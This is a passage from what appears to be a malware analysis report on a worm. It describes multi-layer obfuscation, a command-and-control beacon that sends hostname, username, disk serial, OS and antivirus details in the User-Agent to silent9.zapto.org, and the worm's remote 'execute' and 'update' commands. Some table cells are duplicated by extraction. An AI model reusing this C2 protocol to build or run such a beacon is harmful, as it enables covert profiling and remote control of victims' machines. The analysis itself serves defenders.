Multiple layers of obfuscation
Figure 1: Multiple layers of obfuscation
Dissecting Command and Control (CnC) Behavior
Upon successful compromise, the worm generates network telemetry (beacon), as shown below:
POST /is-ready HTTP/1.1
Accept: */*
Accept-Language: en-us
User-Agent: {DiskVolumeSerial}<|>{Hostname}<|>{Username}<|>{OS}<|>plus<|>{AVProductInstalled or nan-av}<|>{USBSpread: true or false} -{CurrentSystemDate}
Accept-Encoding: gzip, deflate
Host: silent9.zapto.org:7895
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
As seen in the beacon, it sends out various pieces of sensitive identification information in the User-Agent field. We have also observed versions where the URI was modified to use other strings such as "POST /I_AM_READY". The keyword "<|>plus<|>" is constant in the beacon but we have seen versions where this was modified as well. We saw instances where "<|>underworld final<|>" was used instead. It expects a response of the form:
{command}<|>{param1}<|>{param2}
The worm supports the following remote commands:
| Command | Description | Communication Request generated |
| --- | --- | --- |
| execute execute | Executes param value using 'execute' Executes param value using 'execute' | - - |
| update update | Replaces the payload and restarts with the wscript engine Replaces the payload and restarts with the wscript engine | - - |
2/7